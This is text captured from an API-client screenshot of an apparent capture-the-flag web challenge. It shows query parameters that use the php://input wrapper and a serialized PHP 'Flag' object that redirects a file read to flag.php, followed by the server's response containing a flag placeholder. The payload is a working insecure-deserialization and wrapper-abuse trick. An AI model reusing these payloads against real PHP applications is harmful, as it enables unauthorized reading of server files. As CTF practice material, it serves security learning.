 Params Authorization Headers Body Pre-request Script Tests Cookies Code
Query Params
KEY VALUE DESCRIPTION
txt php://input
file hint.php
password O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 118 ms Size: 574 B
Pretty Raw Preview HTML
i 1 hello friend!
2 <br>
3 <?php
4 //flag{ } 1
5 ?>
6 <br>good
7